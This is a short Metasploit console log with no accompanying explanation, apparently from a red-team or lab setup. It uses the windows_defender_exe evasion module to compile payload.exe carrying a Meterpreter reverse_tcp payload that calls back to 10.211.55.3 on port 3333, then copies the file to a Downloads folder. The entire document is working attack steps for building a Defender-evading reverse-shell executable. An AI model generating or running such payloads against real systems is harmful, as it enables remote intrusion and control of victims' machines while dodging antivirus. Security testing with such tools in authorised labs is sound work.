 msf5 > use windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > set filename payload.exe
filename => payload.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set LHOST 10.211.55.3
LHOST => 10.211.55.3
msf5 evasion(windows/windows_defender_exe) > set LPORT 3333
LPORT => 3333
msf5 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 4096
[+] payload.exe stored at /Users/xysoul/.msf4/local/payload.exe
msf5 evasion(windows/windows_defender_exe) > mv /Users/xysoul/.msf4/local/payload.exe ~/Downloads/payload/payload9.exe
[*] exec: mv /Users/xysoul/.msf4/local/payload.exe ~/Downloads/payload/payload9.exe